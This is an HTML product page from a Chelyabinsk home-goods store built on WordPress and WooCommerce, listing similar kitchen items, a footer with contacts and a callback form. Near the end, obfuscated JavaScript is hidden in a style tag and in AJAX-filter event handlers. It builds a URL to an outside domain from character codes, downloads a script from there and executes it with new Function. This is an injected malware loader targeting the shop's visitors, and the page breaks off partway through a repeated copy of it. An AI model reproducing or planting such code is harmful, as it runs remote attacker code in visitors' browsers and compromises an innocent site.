  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код 4977859  </div>
</div>
<a href="http://samodelkin74.ru/product/lotok-d-stol-priborov-300mm-belyj/" class="product-cards-item-image">
  <img width="200" height="200" src="http://samodelkin74.ru/wp-content/uploads/2021/01/2c78f68a62b711eb9c6f38d547b4e58f_41c70f3b62ef11eb9c6f38d547b4e58f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/2021/01/2c78f68a62b711eb9c6f38d547b4e58f_41c70f3b62ef11eb9c6f38d547b4e58f.jpg 200w, http://samodelkin74.ru/wp-content/uploads/2021/01/2c78f68a62b711eb9c6f38d547b4e58f_41c70f3b62ef11eb9c6f38d547b4e58f-150x150.jpg 150w, http://samodelkin74.ru/wp-content/uploads/2021/01/2c78f68a62b711eb9c6f38d547b4e58f_41c70f3b62ef11eb9c6f38d547b4e58f-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />  </a>
<a href="http://samodelkin74.ru/product/lotok-d-stol-priborov-300mm-belyj/" class="product-cards-item-title">Лоток д/стол.приборов 300мм, белый</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>420&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=97513" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="97513" data-product_sku="4977859" aria-label="Добавить «Лоток д/стол.приборов 300мм, белый» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код 1233кап  </div>
</div>
<a href="http://samodelkin74.ru/product/kontejner-0-5-l-dlja-obeda-80-200-90-mm-kapkejki/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/2023/03/2198f8d8c23711ed9cc438d547b4e58f_4a79dcbccba011ed9cc738d547b4e58f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/2023/03/2198f8d8c23711ed9cc438d547b4e58f_4a79dcbccba011ed9cc738d547b4e58f-300x300.jpg 300w, http://samodelkin74.ru/wp-content/uploads/2023/03/2198f8d8c23711ed9cc438d547b4e58f_4a79dcbccba011ed9cc738d547b4e58f-150x150.jpg 150w, http://samodelkin74.ru/wp-content/uploads/2023/03/2198f8d8c23711ed9cc438d547b4e58f_4a79dcbccba011ed9cc738d547b4e58f-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/kontejner-0-5-l-dlja-obeda-80-200-90-mm-kapkejki/" class="product-cards-item-title">Контейнер 0,5 л для обеда, 80*200*90 мм Капкейки</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>191&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=119390" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="119390" data-product_sku="1233кап" aria-label="Добавить «Контейнер 0,5 л для обеда, 80*200*90 мм Капкейки» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код 3976066  </div>
</div>
<a href="http://samodelkin74.ru/product/forma-d-marmelada-45jacheek-zoopark-20h15h1sm/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/2023/08/329d875f98f711eb9c7738d547b4e58f_641983a9990011eb9c7738d547b4e58f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/2023/08/329d875f98f711eb9c7738d547b4e58f_641983a9990011eb9c7738d547b4e58f-300x300.jpg 300w, http://samodelkin74.ru/wp-content/uploads/2023/08/329d875f98f711eb9c7738d547b4e58f_641983a9990011eb9c7738d547b4e58f-150x150.jpg 150w, http://samodelkin74.ru/wp-content/uploads/2023/08/329d875f98f711eb9c7738d547b4e58f_641983a9990011eb9c7738d547b4e58f-600x600.jpg 600w, http://samodelkin74.ru/wp-content/uploads/2023/08/329d875f98f711eb9c7738d547b4e58f_641983a9990011eb9c7738d547b4e58f-100x100.jpg 100w, http://samodelkin74.ru/wp-content/uploads/2023/08/329d875f98f711eb9c7738d547b4e58f_641983a9990011eb9c7738d547b4e58f.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/forma-d-marmelada-45jacheek-zoopark-20h15h1sm/" class="product-cards-item-title">Форма д/мармелада 45ячеек &#8220;Зоопарк&#8221; 20х15х1см</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/forma-d-marmelada-45jacheek-zoopark-20h15h1sm/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="134994" data-product_sku="3976066" aria-label="Прочитайте больше о &ldquo;Форма д/мармелада 45ячеек &quot;Зоопарк&quot; 20х15х1см&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/sushilka-dlja-posudy-2-h-jarus-korichnev/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/sushilka-dlja-posudy-2-h-jarus-korichnev/" class="product-cards-item-title">Сушилка для посуды 2-х ярус. коричнев.</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/sushilka-dlja-posudy-2-h-jarus-korichnev/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="54222" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Сушилка для посуды 2-х ярус. коричнев.&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u0441\u0443\u0434\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/posuda\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041f\u043b\u0430\u0441\u0442\u0438\u043a, \u0441\u0438\u043b\u0438\u043a\u043e\u043d","@id":"http:\/\/samodelkin74.ru\/product-category\/posuda\/plastik-silikon\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041d\u0430\u0431\u043e\u0440 \u0434\u043b\u044f \u0441\u043f\u0435\u0446\u0438\u0439 \u0411\u043e\u0433\u0435\u043c\u0430","@id":"http:\/\/samodelkin74.ru\/product\/nabor-dlja-specij-bogema\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new 